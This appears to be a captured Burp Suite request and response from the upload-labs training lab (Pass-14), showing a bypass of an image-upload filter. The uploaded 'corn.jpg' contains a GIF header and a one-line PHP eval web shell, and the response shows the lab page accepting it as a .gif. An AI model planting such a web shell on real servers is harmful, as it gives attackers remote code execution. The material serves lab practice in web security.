 Request
Pretty Raw Hex \n
1 POST /upload-labs-master/Pass-14/index.php HTTP/1.1
2 Host: 192.168.0.100
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.100
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7kDjgazF6kA12sy3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer:
http://192.168.0.100/upload-labs-master/Pass-14/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary7kDjgazF6kA12sy3
16 Content-Disposition: form-data; name="upload_file";
filename="corn.jpg"
17 Content-Type: image/jpeg
18
19 GIF89A
20 <?php @eval($_POST[123]);?>
21 ------WebKitFormBoundary7kDjgazF6kA12sy3
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundary7kDjgazF6kA12sy3--
26
Response
Pretty Raw Hex Render \n
</code>
三种后缀都上传成功才算过关!
</p>
61 </li>
62 <li>
63 <h3>
上传区
</h3>
64 <form enctype="multipart/form-data" method="post">
65 <p>
请选择要上传的图片:<p>
66 <input class="input_file" type="file" name="
upload_file"/>
67 <input class="button" type="submit" name="submit"
value="上传"/>
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/9120240807120113.gif" width="
250px" />
</div>
73 </li>
74 </ol>
75 </div>
76
77 </div>
78 <div id="footer">
79 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1